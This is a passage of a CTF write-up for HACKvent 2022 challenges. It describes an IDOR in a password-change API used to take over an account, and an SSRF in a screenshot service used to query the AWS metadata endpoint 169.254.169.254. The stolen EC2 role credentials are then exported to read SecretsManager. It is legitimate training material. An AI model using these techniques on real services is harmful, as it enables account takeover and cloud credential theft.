
Initially, I thought that we need to elevate our user role. But I didn’t find a way. After tinkering with Burp, I found an IDOR vulnerability in the update password function, namely the “/api/user/x” endpoint. I found out that I can change the password of user1 when logged in with user2 by changing the ID in the API endpoint.
I tried to change the password of the user with ID 0, but this user doesn’t exist. My next, very lucky, guess was “1337”, and I was successful. I changed “Santa’s” password and could log in.

Santa’s profile had just one note containing the flag.

Because of the text in the flag, I discovered that I didn’t solve it the intended way. I contacted the challenge author, HaCk0, on Discord and informed him about the new method. He forgot to check the user on this endpoint, and he implemented it correctly on all others. 🙂 This can happen, and I was lucky to solve the challenge first. The challenge was still very great; thanks for the effort!
Flag
HV22{Sql1_is_An_0Ld_Cr4Ft}
[HV22.11] Santa’s Screenshot Render Function

Description
Santa has been screenshotting NFTs all year. Now that the price has dropped, he has resorted to screenshotting websites. It’s impossible that this may pose a security risk, is it?
You can find Santa’s website here: https://hackvent.deathspirate.com
This challenge was written by Deaths Pirate. Unlike me, he doesn’t pirate NFTs! YaaRRRrrr!
Solution
Today’s challenge was about AWS security. I liked the content of the challenge a lot. Unfortunately, the challenge website went down many times. And even more frustrating was the initial version of the challenge, where one would need to manually write or correct character by character of a very long and randomized AWS token. This is a lot of manual work, cumbersome, and very error-prone. After many participants complained in the Discord chat, this part of the challenge was adapted and made easier.
When we open the challenge website, we see this page:

The challenge website clearly hints that this one is about AWS security. While playing with the website and analyzing traffic, I recognized the images being loaded from the AWS S3 bucket “hackvent2022”. If we browse to the URL of the bucket, we can identify that this is an open S3 Bucket where we also can list files.


The next logical step is to open the “flag1.txt” file and find the first part of the flag.

Now we need to go hunting for the rest of the flag. As this website offers a screenshot service to make images of other websites, it is obvious that we have a Server Side Request Forgery (SSRF) vulnerability. If there is an SSRF vulnerability on a resource running on AWS, we can talk to the AWS IP 169.254.169.254 and query information about the running service, in this case, an EC2 instance. We can start looking for information by screenshotting the URL http://169.254.169.254/latest/meta-data and its subpages.

Eventually, we find the access keys of the EC2 instance.

In the first version of the challenge, the access token had to be manually written to text, or an OCR software could help. Nevertheless, because the used font Arial has some hard-to-distinguish characters, much manual effort had to be put in. Fortunately, I wasn’t the only one complaining, and the challenge author added an easier path. The access credentials could now be copied from the source code.

With the credentials and the corresponding name “Hackvent-SecretReader-EC2-Role” we now have everything to connect with the “cli” to the AWS console and start digging. I assumed the second part of the flag must be stored in the SecretsManager.
We can use the credentials as follows:
export AWS_ACCESS_KEY_ID=<>
export AWS_SECRET_ACCESS_KEY=<>
export AWS_SESSION_TOKEN=<>
Now we can use the AWS command line interface to read the secrets and get the second half of the flag.
